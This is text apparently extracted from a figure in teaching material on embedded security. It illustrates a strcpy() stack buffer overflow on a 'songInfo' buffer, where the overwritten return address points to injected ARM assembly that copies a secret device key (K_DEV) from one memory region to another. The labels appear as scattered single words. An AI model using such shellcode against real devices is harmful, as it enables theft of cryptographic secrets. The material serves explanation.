 strcpy()
high
addresses
previous
stack
frame
FP
songInfo
attack
address
malicious
code:
copy
device key
K_DEV
SP
low
addresses
K_DEV address
mov r2, #0xD6000000
mov r3, #0xD7000000
ldr r4, [r2]
str r4, [r3]
add r2, r2, #4
add r3, r3, #4
ldr r4, [r2]
str r4, [r3]
add r2, r2, #4
add r3, r3, #4
ldr r4, [r2]
str r4, [r3]
add r2, r2, #4
add r3, r3, #4
ldr r4, [r2]
str r4, [r3]